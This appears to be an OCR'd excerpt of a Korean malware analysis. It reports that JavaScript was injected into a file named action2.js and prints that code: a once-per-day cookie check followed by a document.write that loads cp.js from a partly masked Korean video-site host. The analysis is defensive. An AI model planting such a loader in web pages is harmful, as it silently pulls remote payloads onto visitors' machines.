
s
action2.js파일의 내부에는 아래와 같이 자바 스크립트 코드가 삽입되어
있었고 국내 UCC 동영상 관련 사이트로부터 cp.js파일을 다운로드하도록
되어있다.
if(document.cookie.indexOf('ggads')==-1){var expires=new
Date();expires.setTime(expires.getTime()+24*60*60*1000);d
ocument.cookie='ggads=Yes;path=/;expires='+expires.toGM
TString();document.write(unescape("<script src=
http://ucc.
******.co.kr/adsi/cp.js
></script>"));}